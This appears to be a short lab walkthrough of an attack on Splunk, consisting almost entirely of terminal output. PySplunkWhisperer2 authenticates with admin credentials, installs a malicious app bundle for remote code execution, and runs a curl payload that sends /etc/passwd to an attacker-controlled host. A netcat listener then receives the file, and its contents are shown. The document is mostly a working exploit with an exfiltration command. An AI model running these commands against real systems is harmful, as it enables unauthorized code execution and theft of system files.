 1- Requesting the /etc/passwd file through PySplunkWhisper2
root@kali2:~/SplunkWhisperer2/PySplunkWhisperer2# python PySplunkWhisperer2_remote.py --host 192.168.42.98 --port 8089 --username ad
min --password "12345678" --payload "curl -F 'data=@/etc/passwd' http://192.168.42.51:4444" --lhost 192.168.42.51
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpndAYE6.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://192.168.42.51:8181/
192.168.42.98 - - [13/Aug/2020 00:27:49] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
1
2- Receiving the /etc/passwd file on the attacker system through Netcat
root@kali2:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.42.51] from kali [192.168.42.98] 54790
POST / HTTP/1.1
Host: 192.168.42.51:4444
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 3424
Content-Type: multipart/form-data; boundary=------------------------74a4bcd
41480e4be
Expect: 100-continue
--------------------------74a4bcd41480e4be
Content-Disposition: form-data; name="data"; filename="passwd"
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin